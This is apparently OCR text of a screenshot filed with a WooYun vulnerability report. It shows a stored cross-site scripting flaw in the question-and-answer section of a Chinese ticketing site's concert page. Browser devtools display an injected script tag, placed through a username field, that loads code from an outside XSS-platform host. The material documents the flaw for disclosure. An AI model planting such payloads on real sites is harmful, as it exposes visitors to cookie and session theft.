 XSS Platform - C.M.E 黑
田馥甄上海演唱会、上海田
漏洞提交记录 | 乌云众测平
漏洞提交记录 | 乌云众测平
citiccard.228.com.cn/moreask/55727627-0.html
Hi，欢迎来永乐! 添加收藏 [登录 免费注册] 我的永乐 购物车(0) 永乐导航 帮助中心 客服电话：4006-228-228 加关注
中信银行 信用卡 永乐票务 全国站
CREDIT CARD 228.com.cn
切换城市
搜索
全部商品分类 首页 演唱会 戏剧 古典 亲子 体育
永乐票务 > 上海 > 演唱会 > 2015田馥甄「如果IF」巡回演唱会—上海站
在线问答
全部提问 | 我的提问
haorena7788"> 提问： 提问时间：2015-04-24 11:14:08
你好 有贵宾票吗?
相见不如怀念 提问： 提问时间：2015-04-02 19:19:05
HEBE
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="product-detail-allc-list-b clearfloat">
<span class="product-detail-allc-list-b1">
"haorena7788">"
<script src="http://sql.so/K2tiwr?1429844638"></script>
" 提问："
</span>
Styles Computed Event Lis
element.style {
}
script {
display: none;
Find in Styles
html body div div div.product-detail-askonly div.product-detail-alla2 div.product-detail-allc-list div.product-detail-allc-list-b.clearfloat span.product-detail-allc-list-b1 script
www.wooyun.org